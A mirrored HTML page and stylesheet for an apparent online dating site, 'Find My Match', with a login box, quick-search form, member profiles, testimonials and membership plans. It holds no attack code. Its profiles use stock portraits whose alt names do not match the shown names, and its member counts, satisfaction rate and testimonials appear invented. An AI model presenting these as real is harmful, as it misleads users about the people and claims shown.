

==== index.html @ 7fc208b9 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">


<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<title>Find My Match - Where Hearts Connect</title>
<meta name="keywords" content="Find My Match, online dating, meet singles, find love, relationships, matchmaking, findmymatch" />
<meta name="description" content="Find My Match - America's most trusted online dating platform. Connect with thousands of verified singles and find your perfect partner today at findmymatch.ebookdesire.com" />
<link href="templatemo_style.css" rel="stylesheet" type="text/css" />
<script language="javascript" type="text/javascript">
function clearText(field)
{
    if (field.defaultValue == field.value) field.value = '';
    else if (field.value == '') field.value = field.defaultValue;
}
</script>
</head>
<body>
<div id="templatemo_container">
	<div id="templatemo_header">
        <div id="site_logo">
            <span class="logo_heart">&#10084;</span>
            <span class="logo_text">Find<span class="logo_accent">My</span>Match</span>
            <p class="logo_tagline">Where Every Heart Finds Its Perfect Match</p>
        </div>
        <div id="templatemo_login_box">
            <form method="get" action="#">
                <label>Email</label><input class="inputfield" name="email_address" type="text" placeholder="your@email.com" />&nbsp;&nbsp;&nbsp;
                <label>Password</label><input class="inputfield" name="password" type="password" placeholder="Password" />
                <input class="button" type="submit" name="Submit" value="Login" />
            </form>
            <a href="#" class="signup_link">&#43; Create Free Account</a>
        </div> <!-- end of login box -->
    </div> <!-- end of header -->
    
    <div id="templatemo_menu">
    	<ul>
            <li><a href="index-2.html" class="current">Home</a></li>
            <li><a href="search.html">Search Singles</a></li>
            <li><a href="success-stories.html">Success Stories</a></li>
            <li><a href="search.html">New Members</a></li>  
            <li><a href="#">My Profile</a></li> 
            <li><a href="about.html">About Us</a></li>                     
            <li><a href="contact.html">Contact Us</a></li>
    	</ul>
    </div> <!-- end of menu -->

    <!-- HERO BANNER -->
    <div id="hero_banner">
        <div id="hero_text">
            <h1>Find Your Perfect Match Today</h1>
            <p>Join over <strong>500,000 singles</strong> who have already discovered meaningful connections on Find My Match. Your love story starts here.</p>
                <a href="#" class="cta_button">Join Free Now &raquo;</a>
            <a href="search.html" class="cta_button_secondary">Browse Profiles &raquo;</a>
        </div>
        <div id="hero_stats">
            <div class="stat_box">
                <span class="stat_number">500K+</span>
                <span class="stat_label">Active Members</span>
            </div>
            <div class="stat_box">
                <span class="stat_number">10K+</span>
                <span class="stat_label">Couples Matched</span>
            </div>
            <div class="stat_box">
                <span class="stat_number">98%</span>
                <span class="stat_label">Satisfaction Rate</span>
            </div>
        </div>
    </div>
    <!-- end of hero banner -->
    
    <div id="templatemo_content">
    
    	<div id="templatemo_content_left">
			<div class="content_left_section_01">
                <div class="welcome_title"></div>
                <img src="../randomuser.me/api/portraits/women/44.jpg" alt="Happy couple" style="float: right" />
                <h2 class="section_heading">Welcome to Find My Match</h2>
                <p>
                At <strong>Find My Match</strong>, we believe that everyone deserves to find love. Our intelligent matchmaking system connects you with compatible singles based on your personality, interests, and relationship goals. Whether you're looking for a soulmate, a long-term partner, or a meaningful connection &mdash; you've come to the right place.
                </p>
                <p>
                Our platform is safe, secure, and easy to use. With thousands of verified profiles and powerful search tools, finding your perfect partner has never been easier. <strong>Sign up for free</strong> today and start your journey toward lasting love.
                </p>
                <div class="features_row">
                    <div class="feature_item">
                        <span class="feature_icon">&#128274;</span>
                        <strong>Safe &amp; Secure</strong>
                        <p>All profiles are verified. Your privacy is our top priority.</p>
                    </div>
                    <div class="feature_item">
                        <span class="feature_icon">&#10084;</span>
                        <strong>Smart Matching</strong>
                        <p>Our algorithm finds your most compatible partners.</p>
                    </div>
                    <div class="feature_item">
                        <span class="feature_icon">&#128172;</span>
                        <strong>Free to Chat</strong>
                        <p>Message your matches instantly and for free.</p>
                    </div>
                </div>
            </div>
        
        	<div class="cleaner_with_divider">&nbsp;</div>
            
            <div class="content_left_section_02">
                <div class="latest_profile_title">New Members</div>
                
                <div class="latest_profile_box">
                	<img src="../randomuser.me/api/portraits/women/12.jpg" alt="Sarah" />
                	<div class="name">Emily R.</div>
               		Age: 26 &bull; Los Angeles, CA<br />
               	    Loves hiking, cooking &amp; travel. Looking for a genuine connection.<br />
                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
                </div>
            
            	<div class="cleaner_with_width">&nbsp;</div>
            
                <div class="latest_profile_box">
                	<img src="../randomuser.me/api/portraits/women/28.jpg" alt="Priya" />
                	<div class="name">Jessica M.</div>
               		Age: 28 &bull; New York, NY<br />
                	Software engineer &amp; bookworm. Seeking a kind, ambitious partner.<br />
                	<div class="readmore"><a href="#">View Profile &raquo;</a></div>
                </div>
            
           		<div class="cleaner_with_height">&nbsp;</div>
            
                <div class="latest_profile_box">
                	<img src="../randomuser.me/api/portraits/women/42.jpg" alt="Ananya" />
                	<div class="name">Sophia L.</div>
               		Age: 24 &bull; Chicago, IL<br />
                	Dancer, foodie &amp; adventure seeker. Ready for a new chapter.<br />
                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
                </div>
            
            	<div class="cleaner_with_width">&nbsp;</div>
            
                <div class="latest_profile_box">
                	<img src="../randomuser.me/api/portraits/women/55.jpg" alt="Neha" />
                	<div class="name">Ashley K.</div>
               		Age: 30 &bull; Austin, TX<br />
                	Doctor &amp; yoga enthusiast. Values honesty and deep conversations.<br />
                    <div class="readmore"><a href="#">View Profile &raquo;</a></div>
                </div>
                            
            	<div class="cleaner">&nbsp;</div>
           		<span></span>
            </div> <!-- end of section 2 -->

            <!-- HOW IT WORKS -->
            <div id="how_it_works">
                <h2>How Find My Match Works</h2>
                <div class="steps_row">
                    <div class="step_item">
                        <div class="step_number">1</div>
                        <strong>Create Your Profile</strong>
                        <p>Sign up for free and build your profile in minutes.</p>
                    </div>
                    <div class="step_item">
                        <div class="step_number">2</div>
                        <strong>Discover Matches</strong>
                        <p>Browse profiles or let our smart algorithm suggest matches.</p>
                    </div>
                    <div class="step_item">
                        <div class="step_number">3</div>
                        <strong>Connect &amp; Chat</strong>
                        <p>Send a message, break the ice, and start your love story.</p>
                    </div>
                </div>
            </div>
       
        </div> <!-- end of content left -->
        
      	<div id="templatemo_content_right">
  
            <div id="templatmeo_quick_search">
				<h1>&#128269; Quick Search</h1>
                <form method="get" action="#">
                
                	<div class="form_row">
                    	<label>I am a</label>
                        <select name="i_am">
                            <option>Man</option>
                            <option>Woman</option>
                            <option>Other</option>
                        </select>&nbsp;&nbsp;
                        
                    	<label>Seeking</label>
                        <select name="seeking">
	                        <option>Woman</option>
	                        <option>Man</option>
	                        <option>Either</option>
                        </select>
                    </div>
                    
                    <div class="form_row">
	                    <label>Looking for</label>
                        <select name="looking_for">
	                        <option>A Long-term Relationship</option>
                            <option>Friendship</option>
                            <option>A Date</option>
                            <option>Marriage</option>
                        </select>
                    </div>
                    
                    <div class="form_row">
	                    <label>Age Range</label>
                        <select name="age_min">
	                        <option>18</option><option>20</option><option>22</option><option>24</option>
	                        <option>26</option><option>28</option><option>30</option><option>35</option>
	                        <option>40</option><option>45</option><option>50</option>
                        </select>
                        &nbsp;to&nbsp;
                        <select name="age_max">
	                        <option>25</option><option>30</option><option>35</option><option>40</option>
	                        <option>45</option><option>50</option><option>55</option><option>60</option>
                        </select>
                    </div>
                    
                    <div class="form_row">
	                    <label>City / Location</label>
                      <input class="inputfield" name="location" type="text" placeholder="e.g. Mumbai, Delhi..." />
                    </div>
                    
                    <div class="form_row">
	                    <label>With Photo</label><input type="checkbox" name="with_photo" checked="checked" />
                    </div>
                    <input type="submit" value="Find My Match" id="Submit" />
                    
                </form>
                <div class="cleaner">&nbsp;</div>
                <span></span>            	
            </div> <!-- end of quick search -->
            
            <div class="content_right_section">
            	<h1>&#10084; Success Stories</h1>
                <img src="../randomuser.me/api/portraits/men/32.jpg" alt="Rahul" />
                <h2>Ryan &amp; Emma &mdash; New York, NY</h2>
                <p>&ldquo;We never imagined we&rsquo;d find each other online, but Find My Match made it possible. Within 3 months we knew we were meant for each other. We&rsquo;re now happily engaged!&rdquo;
                </p>
                <a href="#" class="readmore">Read Their Story &raquo;</a>
            </div>

            <div class="content_right_section" style="margin-top:20px;">
                <h1>&#128483; Testimonials</h1>
                <div class="testimonial_box">
                    <p><em>&ldquo;Find My Match is the best dating platform I&rsquo;ve used. Profiles are genuine and the chat feature is amazing!&rdquo;</em></p>
                    <strong>&mdash; Olivia D., Denver, CO</strong>
                </div>
                <div class="testimonial_box" style="margin-top:10px;">
                    <p><em>&ldquo;I found my life partner here in 2 months. Highly recommend to anyone seeking a serious relationship.&rdquo;</em></p>
                    <strong>&mdash; Marcus P., Atlanta, GA</strong>
                </div>
                <a href="#" class="readmore">More Stories &raquo;</a>
            </div>

            <div class="content_right_section" style="margin-top:20px;">
                <h1>&#11088; Membership Plans</h1>
                <div class="plan_box">
                    <strong>Free</strong>
                    <p>Browse profiles, create your account &amp; receive messages.</p>
                </div>
                <div class="plan_box plan_premium">
                    <strong>&#128081; Premium</strong>
                    <p>Unlimited messaging, see who liked you &amp; advanced search filters.</p>
                    <a href="#" class="cta_small">Upgrade Now &raquo;</a>
                </div>
            </div>
                
        </div> <!-- end of content right -->
        
        
        <div class="cleaner_with_height">&nbsp;</div>
    </div> <!-- end of content -->
    
    <div id="templatemo_footer">
        <div id="footer_links">
            <a href="#">Home</a> |
            <a href="search.html">Search Singles</a> |
            <a href="terms.html">Terms of Use</a> |
            <a href="privacy.html">Privacy Policy</a> |
            <a href="#">Safety Tips</a> |
            <a href="#">FAQs</a> |
            <a href="#">Contact Us</a>
        </div>
        <div id="footer_social">
        <a href="#" class="social_link fb">Facebook</a>
            <a href="#" class="social_link ig">Instagram</a>
            <a href="#" class="social_link tw">Twitter</a>
        </div>
        <p id="footer_copy">
            Copyright &copy; 2024 <strong><a href="index.html">newclassicupdates.online</a></strong> &mdash; All Rights Reserved.<br />
            <small>Find My Match is committed to helping singles find meaningful, lasting relationships.</small>
        </p>
	</div> <!-- end of footer -->

</div><!-- end of container -->


</body>

<!-- Mirrored from findmymatch.ebookdesire.com/ by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 26 Mar 2026 11:18:28 GMT -->
</html>
---- templatemo_style.css ----
/* ===========================================
   FIND MY MATCH - Professional Dating Website
   findmymatch.ebookdesire.com
   =========================================== */

@import url('https://fonts.googleapis.com/css2?family=Nunito:wght@400;600;700;800;900&amp;family=Playfair+Display:wght@700&amp;display=swap');

* { box-sizing: border-box; }

body {
    margin: 0; padding: 0;
    font-family: 'Nunito', Verdana, Arial, sans-serif;
    font-size: 13px; color: #333; line-height: 1.6;
    background: #5c0029;
}
a:link, a:visited { color: #c2185b; text-decoration: none; font-weight: 600; }
a:hover, a:active { color: #880e4f; text-decoration: underline; }
p { margin: 0 0 10px 0; padding: 0; }
img { max-width: 100%; display: inline-block; }

/* ============ CONTAINER ============ */
#templatemo_container {
    width: 960px; margin: 0 auto;
    background: #fff;
    box-shadow: 0 0 60px rgba(0,0,0,0.5);
    min-height: 100vh;
}

/* ============ HEADER ============ */
#templatemo_header {
    width: 100%; min-height: 95px;
    padding: 15px 25px;
    background: linear-gradient(135deg, #3d0020 0%, #880e4f 55%, #c2185b 100%);
    overflow: hidden;
}
#site_logo { float: left; padding-top: 6px; }
#site_logo .logo_heart { font-size: 30px; color: #ffd700; vertical-align: middle; margin-right: 5px; }
#site_logo .logo_text { font-family: 'Playfair Display', serif; font-size: 26px; font-weight: 700; color: #fff; letter-spacing: -0.5px; vertical-align: middle; }
#site_logo .logo_accent { color: #ffd700; }
#site_logo .logo_tagline { margin: 3px 0 0 38px; padding: 0; font-size: 11px; color: rgba(255,255,255,0.72); font-style: italic; }

#templatemo_login_box { float: right; text-align: right; padding-top: 8px; }
#templatemo_login_box form { display: flex; align-items: center; gap: 7px; color: #fff; font-size: 12px; margin: 0; padding: 0; float: none; margin-right: 0; }
#templatemo_login_box form label { color: rgba(255,255,255,0.8); font-size: 11px; font-weight: 700; margin-right: 0; text-transform: uppercase; letter-spacing: 0.3px; }
#templatemo_login_box .inputfield { width: 118px; height: 32px; padding: 0 10px; background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.3); border-radius: 5px; color: #fff; font-size: 12px; font-family: 'Nunito', sans-serif; }
#templatemo_login_box .inputfield::placeholder { color: rgba(255,255,255,0.5); }
#templatemo_login_box .button { height: 32px; padding: 0 16px; background: #ffd700; border: none; border-radius: 5px; color: #880e4f; font-size: 12px; font-weight: 900; cursor: pointer; font-family: 'Nunito', sans-serif; width: auto; margin: 0; letter-spacing: 0.3px; transition: background 0.2s; }
#templatemo_login_box .button:hover { background: #ffe033; }
.signup_link { display: block; margin-top: 8px; font-size: 12px; color: #ffd700 !important; font-weight: 700; }
.signup_link:hover { text-decoration: underline !important; }

/* ============ NAVIGATION ============ */
#templatemo_menu { clear: both; width: 100%; background: #5c0029; }
#templatemo_menu ul { list-style: none; margin: 0; padding: 0; display: flex; }
#templatemo_menu ul li { display: block; }
#templatemo_menu ul li a { display: block; padding: 14px 15px; font-size: 12px; font-weight: 700; color: rgba(255,255,255,0.8) !important; text-decoration: none !important; letter-spacing: 0.2px; transition: background 0.2s, color 0.2s; border-right: 1px solid rgba(255,255,255,0.08); }
#templatemo_menu ul li a:hover, #templatemo_menu ul li a.current { background: #c2185b; color: #fff !important; text-decoration: none !important; }

/* ============ HERO BANNER ============ */
#hero_banner { background: linear-gradient(135deg, #2d0018 0%, #880e4f 45%, #d81b60 100%); padding: 38px 30px; overflow: hidden; }
#hero_text { float: left; width: 545px; }
#hero_text h1 { margin: 0 0 14px; padding: 0; font-family: 'Playfair Display', serif; font-size: 32px; color: #fff; line-height: 1.25; }
#hero_text p { margin: 0 0 22px; color: rgba(255,255,255,0.85); font-size: 14px; line-height: 1.7; }
.cta_button { display: inline-block; background: #ffd700; color: #880e4f !important; padding: 12px 26px; border-radius: 28px; font-size: 13px; font-weight: 900; text-decoration: none !important; margin-right: 10px; box-shadow: 0 4px 15px rgba(0,0,0,0.25); transition: transform 0.2s, box-shadow 0.2s; }
.cta_button:hover { transform: translateY(-2px); box-shadow: 0 6px 22px rgba(0,0,0,0.3); text-decoration: none !important; }
.cta_button_secondary { display: inline-block; background: transparent; border: 2px solid rgba(255,255,255,0.7); color: #fff !important; padding: 10px 22px; border-radius: 28px; font-size: 13px; font-weight: 700; text-decoration: none !important; transition: background 0.2s; }
.cta_button_secondary:hover { background: rgba(255,255,255,0.15); text-decoration: none !important; }
#hero_stats { float: right; width: 300px; text-align: center; padding-top: 12px; }
.stat_box { display: inline-block; width: 87px; margin: 5px; background: rgba(255,255,255,0.12); border-radius: 10px; padding: 14px 8px; border: 1px solid rgba(255,255,255,0.2); }
.stat_number { display: block; font-size: 24px; font-weight: 900; color: #ffd700; line-height: 1; }
.stat_label { display: block; font-size: 10px; color: rgba(255,255,255,0.75); text-transform: uppercase; letter-spacing: 0.6px; margin-top: 5px; }

/* ============ MAIN CONTENT AREA ============ */
#templatemo_content { padding: 28px 20px 15px; background: #f5f5f5; overflow: hidden; }
#templatemo_content_left { float: left; width: 590px; }
#templatemo_content_right { float: right; width: 320px; }

/* --- Welcome Section --- */
.content_left_section_01 { background: #fff; border-radius: 10px; padding: 24px; margin-bottom: 20px; box-shadow: 0 2px 16px rgba(0,0,0,0.07); }
.welcome_title { display: none; }
.content_left_section_01 img { border-radius: 10px; border: 3px solid #f8bbd0 !important; margin-left: 16px; float: right; width: 190px; height: 190px; object-fit: cover; }
.section_heading { font-family: 'Playfair Display', serif; font-size: 22px; color: #880e4f; margin: 0 0 14px; padding: 0 0 12px; border-bottom: 2px solid #f8bbd0; }
#templatemo_content_left p { color: #555; font-size: 13px; margin: 0 0 11px; line-height: 1.7; padding: 0; }

/* --- Feature Icons --- */
.features_row { clear: both; margin-top: 20px; display: flex; gap: 10px; }
.feature_item { flex: 1; padding: 16px 12px; text-align: center; background: #fce4ec; border-radius: 8px; border-top: 3px solid #c2185b; }
.feature_icon { display: block; font-size: 26px; margin-bottom: 7px; }
.feature_item strong { display: block; color: #880e4f; font-size: 12px; margin-bottom: 5px; font-weight: 800; }
.feature_item p { color: #777; font-size: 11px; margin: 0 !important; line-height: 1.5; padding: 0 !important; }

/* --- New Members Section --- */
.cleaner_with_divider { clear: both; height: 1px; font-size: 1px; margin: 0 0 20px; }
.content_left_section_02 { background: linear-gradient(135deg, #880e4f 0%, #c2185b 100%); border-radius: 10px; padding: 22px; margin-bottom: 20px; overflow: hidden; }
.latest_profile_title { font-family: 'Playfair Display', serif; font-size: 20px; color: #fff; margin-bottom: 18px; padding-bottom: 12px; border-bottom: 1px solid rgba(255,255,255,0.22); font-weight: 700; background: none; padding-left: 0; }
.content_left_section_02 span { display: none; }
.latest_profile_box { float: left; width: calc(50% - 8px); background: rgba(255,255,255,0.12); border-radius: 8px; padding: 12px; margin-bottom: 14px; color: rgba(255,255,255,0.92); font-size: 12px; line-height: 1.55; border: 1px solid rgba(255,255,255,0.15); }
.cleaner_with_width { float: left; display: inline-block; height: 1px; width: 16px; font-size: 1px; }
.latest_profile_box img { border-radius: 50%; border: 3px solid rgba(255,255,255,0.5) !important; float: left; margin-right: 10px; padding: 0 !important; width: 54px; height: 54px; object-fit: cover; }
.latest_profile_box .name { font-weight: 800; color: #fff; font-size: 13px; margin-bottom: 2px; }
.latest_profile_box .readmore { margin-top: 6px; }
.latest_profile_box .readmore a { display: inline-block; padding: 3px 10px; background: rgba(255,255,255,0.22); border-radius: 12px; color: #fff !important; font-size: 11px; font-weight: 700; }
.latest_profile_box .readmore a:hover { background: rgba(255,255,255,0.38); text-decoration: none !important; }

/* --- How It Works --- */
#how_it_works { background: #fff; border-radius: 10px; padding: 24px; margin-bottom: 20px; box-shadow: 0 2px 16px rgba(0,0,0,0.07); }
#how_it_works h2 { font-family: 'Playfair Display', serif; color: #880e4f; font-size: 20px; margin: 0 0 18px; padding: 0 0 11px; border-bottom: 2px solid #f8bbd0; }
.steps_row { display: flex; gap: 14px; }
.step_item { flex: 1; text-align: center; padding: 18px 10px; background: #fce4ec; border-radius: 8px; }
.step_number { width: 44px; height: 44px; line-height: 44px; border-radius: 50%; background: linear-gradient(135deg, #c2185b, #880e4f); color: #fff; font-size: 20px; font-weight: 900; margin: 0 auto 10px; box-shadow: 0 4px 12px rgba(194,24,91,0.4); }
.step_item strong { display: block; color: #880e4f; font-size: 13px; font-weight: 800; margin-bottom: 6px; }
.step_item p { color: #666; font-size: 11px; margin: 0 !important; line-height: 1.5; padding: 0 !important; }

/* ============ RIGHT COLUMN ============ */
/* --- Quick Search --- */
#templatmeo_quick_search { background: linear-gradient(160deg, #c2185b 0%, #880e4f 100%); border-radius: 10px; margin-bottom: 20px; overflow: hidden; box-shadow: 0 5px 20px rgba(136,14,79,0.35); }
#templatmeo_quick_search h1 { margin: 0; font-family: 'Playfair Display', serif; font-size: 18px; color: #fff; padding: 18px 20px 14px; font-weight: 700; border-bottom: 1px solid rgba(255,255,255,0.2); letter-spacing: 0.2px; }
#templatmeo_quick_search form { padding: 16px 20px 20px; margin: 0; text-align: left; }
#templatmeo_quick_search form .form_row { margin-bottom: 13px; }
#templatmeo_quick_search form label { display: block; color: rgba(255,255,255,0.85); font-size: 11px; font-weight: 700; text-transform: uppercase; letter-spacing: 0.5px; margin-bottom: 5px; width: auto; margin-right: 0; }
#templatmeo_quick_search form select { width: 100%; padding: 8px 10px; background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.3); border-radius: 5px; color: #fff; font-size: 12px; font-family: 'Nunito', sans-serif; }
#templatmeo_quick_search form select option { color: #333; background: #fff; }
#templatmeo_quick_search .inputfield { width: 100%; padding: 8px 10px; background: rgba(255,255,255,0.15); border: 1px solid rgba(255,255,255,0.3); border-radius: 5px; color: #fff; font-size: 12px; font-family: 'Nunito', sans-serif; height: auto; }
#templatmeo_quick_search .inputfield::placeholder { color: rgba(255,255,255,0.55); }
.form_row_inline { display: flex; gap: 8px; }
.form_row_inline select { flex: 1; }
#templatmeo_quick_search span { display: none; }
.cleaner { clear: both; width: 100%; height: 1px; font-size: 1px; }
#Submit { width: 100%; padding: 13px; background: #ffd700; color: #880e4f; border: none; border-radius: 6px; font-size: 14px; font-weight: 900; cursor: pointer; font-family: 'Nunito', sans-serif; margin-top: 6px; letter-spacing: 0.3px; transition: background 0.2s, transform 0.2s; }
#Submit:hover { background: #ffe033; transform: translateY(-1px); }

/* --- Right Content Sections --- */
.content_right_section { background: #fff; border-radius: 10px; padding: 18px; margin-bottom: 18px; box-shadow: 0 2px 14px rgba(0,0,0,0.07); }
.content_right_section h1 { font-family: 'Playfair Display', serif; font-size: 18px; color: #880e4f; margin: 0 0 14px; padding: 0 0 10px; border-bottom: 2px solid #f8bbd0; font-weight: 700; }
.content_right_section h2 { font-size: 14px; font-weight: 800; color: #333; margin: 0 0 7px; padding: 0; }
.content_right_section p { font-size: 12px; color: #666; margin: 0 0 10px; line-height: 1.65; padding: 0; }
.content_right_section img { width: 100%; height: 155px; object-fit: cover; border-radius: 7px; border: none !important; margin-bottom: 13px; }
a.readmore, .readmore a { display: inline-block; color: #c2185b !important; font-weight: 700; font-size: 12px; }
a.readmore:hover, .readmore a:hover { color: #880e4f !important; text-decoration: underline; }

/* Testimonials */
.testimonial_box { padding: 12px 14px; background: #fce4ec; border-left: 4px solid #c2185b; border-radius: 0 7px 7px 0; margin-bottom: 10px; }
.testimonial_box p { color: #555; font-size: 12px; margin: 0 0 5px; font-style: italic; line-height: 1.5; padding: 0; }
.testimonial_box strong { font-size: 11px; color: #880e4f; }

/* Plans */
